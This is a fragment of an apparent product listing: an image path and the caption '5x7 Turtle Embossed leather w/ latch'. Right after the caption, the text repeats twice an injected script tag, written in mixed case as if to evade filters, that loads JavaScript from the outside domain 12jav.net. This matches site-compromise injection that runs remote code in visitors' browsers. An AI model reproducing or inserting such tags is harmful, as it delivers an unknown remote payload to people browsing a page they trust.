 5" x 7" Turtle Embossed leather w/ latch<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>